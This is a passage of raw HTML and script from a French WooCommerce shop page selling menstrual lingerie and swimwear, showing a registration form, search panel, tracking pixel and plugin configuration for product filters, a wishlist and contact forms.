						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
								<label for="reg_username">Identifiant&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" required aria-required="true" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_email">Adresse e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
								<label for="reg_password">Mot de passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
						<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos données personnelles seront utilisées pour soutenir votre expérience sur ce site Web, pour gérer l'accès à votre compte et à d'autres fins décrites dans notre <a href="https://lovimi.world/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">politique de confidentialité</a>.</p>
</div>
						<p class="woocommerce-form-row form-row">
							<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1940812913" /><input type="hidden" name="_wp_http_referer" value="/product-category/culottes-menstruelles/" />							<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="S’inscrire">S’inscrire</button>
						</p>

									
			<p class="form-actions extra">Already a member?<a href="#et-login-wrap" class="login-link">Se connecter</a></p>
		
		
						
					</form>

				</div>

				</div>
		
			
		</div>

	</div>
	
	
</div>
	 </div>
	
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<div class="side-panel-title">Search</div>
					<button class="et-close" aria-label="Close"></button>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://lovimi.world/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
			
			<label class="screen-reader-text" for="product_cat-1">Narrow by category:</label><select  name='product_cat' id='product_cat-1' class='cate-dropdown wc-category-select'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="culottes-menstruelles">Lingerie menstruelle</option>
	<option class="level-0" value="maillot-bain">Maillots de bain</option>
	<option class="level-0" value="brassieres">Brassières</option>
	<option class="level-0" value="accessoires">Accessoires</option>
</select>
			
			<button type="submit" value="Recherche" class=""><span class="screen-reader-text">Recherche</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/lovimi.world"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie menstruelle","@id":"https:\/\/lovimi.world\/product-category\/culottes-menstruelles\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=380554143614590&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://lovimi.world/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lovimi.world/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woocs_wselect-css' href='https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/wselect/wSelect.css?ver=1.4.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='wcapf-style-css' href='https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/css/wcapf-styles.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcapf-nouislider-style-css' href='https://lovimi.world/wp-content/plugins/wc-ajax-product-filter/assets/css/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.7.1' media='all' />
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","by_featured":"by_featured","by_instock":"by_instock","by_onsales":"by_onsales","by_text":"by_text","product_cat":"Cat\u00e9gories de produits","product_tag":"\u00c9tiquettes produit","pa_color":"Produit color","pa_size":"Produit Taille"};
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","product_visibility":"Featured products","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "1317a97c00";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://lovimi.world/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:17, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://lovimi.world/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://lovimi.world/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://lovimi.world/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://lovimi.world/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","featured","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_colori","pa_colorr","pa_couleur","pa_couleurs","pa_gift-card-amount","pa_pattern","pa_shoe-size","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_featured":"woof_init_featured","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.7.1" id="woof_front-js"></script>
<script id="woof_url_parser-js-extra">
var url_parser_data = {"filters":{"by_price":"price","woof_author":"author","by_author":"by_author","by_backorder":"by_backorder","by_featured":"by_featured","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_sku":"sku","by_sku":"by_sku","woof_text":"name","by_text":"by_text","product_brand":"product_brand","product_visibility":"product_visibility","product_cat":"product_cat","product_tag":"product_tag","pa_color":"color","pa_colori":"colori","pa_colorr":"colorr","pa_couleur":"couleur","pa_couleurs":"couleurs","pa_gift-card-amount":"gift-card-amount","pa_pattern":"pattern","pa_shoe-size":"shoe-size","pa_size":"size","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_product_brand":"product_brand","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_product_tag":"product_tag","rev_pa_color":"color","rev_pa_colori":"colori","rev_pa_colorr":"colorr","rev_pa_couleur":"couleur","rev_pa_couleurs":"couleurs","rev_pa_gift-card-amount":"gift-card-amount","rev_pa_pattern":"pattern","rev_pa_shoe-size":"shoe-size","rev_pa_size":"size"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.7.1" id="woof_url_parser-js"></script>
<script src="https://lovimi.world/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//lovimi.world/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/lovimi.world\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ac0631809","remove_from_wishlist_nonce":"29fe2cdebc","reload_wishlist_and_adding_elem_nonce":"ad5a6c98bf","load_mobile_nonce":"106519abc3","delete_item_nonce":"590315ef77","save_title_nonce":"2729bca1ff","save_privacy_nonce":"cbe6525f77","load_fragments_nonce":"476b224f0a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lovimi.world"};
</script>
<script src="https://lovimi.world/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://lovimi.world/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lovimi.world\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://lovimi.world/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://lovimi.world/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"gxschw402","wpa_field_value":540743,"wpa_add_test":"no"}
</script>
<script src="https://lovimi.world/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://lovimi.world/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://lovimi.world/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
